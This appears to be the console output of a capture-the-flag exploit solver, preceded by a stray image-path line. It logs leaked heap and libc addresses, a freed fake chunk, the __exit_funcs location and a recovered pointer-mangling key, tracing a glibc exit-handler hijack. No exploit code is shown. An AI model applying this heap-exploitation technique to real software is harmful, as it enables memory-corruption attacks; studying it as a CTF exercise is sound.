 $ ./solver.py
leak = 0x6131b456700a
unprotected ptr = 0x6137a72c02ca
heap base @ 0x6137a72c0000
freeing fake chunk @ 0x6137a72c03b0
libc base @ 0x7ba51ba00000
__exit_funcs @ 0x7ba51bc19838
__run_exit_handlers() @ 0x7ba51ba45390
initial @ 0x7ba51bc1af00
mangled initial func ptr = 0x3b285db428c9fe51
key = 0xff28e631357de5d4